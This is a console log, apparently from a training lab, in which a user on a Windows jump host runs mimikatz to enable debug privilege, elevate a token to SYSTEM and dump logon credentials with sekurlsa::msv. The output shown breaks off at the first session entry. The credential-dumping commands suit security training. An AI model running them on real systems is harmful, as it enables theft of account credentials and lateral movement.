 za\t2_felicia.dean@THMJMP2 C:\Users\t2_felicia.dean>cd C:\tools
za\t2_felicia.dean@THMJMP2 C:\tools>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
520     {0;000003e7} 1 D 22380          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;015aad94} 0 D 22724238    ZA\t2_felicia.dean      S-1-5-21-3330634377-1326264276-632209373-4605   (12g,24p
)       Primary
 * Thread Token  : {0;000003e7} 1 D 22798131    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegatio
n)
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 22718662 (00000000:015aa8c6)
Session           : Service from 0
User Name         : sshd_11112
Domain            : VIRTUAL USERS
Logon Server      : (null)
Logon Time        : 9/5/2022 10:38:05 AM
SID               : S-1-5-111-3847866527-469524349-687026318-516638107-1125189541-11112